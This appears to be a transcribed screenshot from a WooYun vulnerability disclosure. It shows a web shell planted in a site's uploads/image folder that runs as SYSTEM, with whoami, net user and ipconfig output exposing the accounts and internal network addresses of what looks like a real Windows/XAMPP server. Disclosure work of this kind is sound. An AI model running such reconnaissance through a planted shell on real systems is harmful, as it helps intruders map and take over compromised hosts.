 [*] 磁盘列表 [ A:C:D: ]
C:\xampp\htdocs\wwwikonkecom\uploads\image\> whoami
nt authority\system
C:\xampp\htdocs\wwwikonkecom\uploads\image\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令运行完毕，但发生一个或多个错误。
C:\xampp\htdocs\wwwikonkecom\uploads\image\> ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::536:b5da:4dde:fcd%11
IPv4 地址 . . . . . . . . . . . . : 172.17.1.101
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.17.1.1
隧道适配器 isatap.{BE6E6F74-96BB-4633-AE1A-806BA5BB330C}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:3cbf:7cec:3041:1442:53ee:fe9a
www.wooyun.org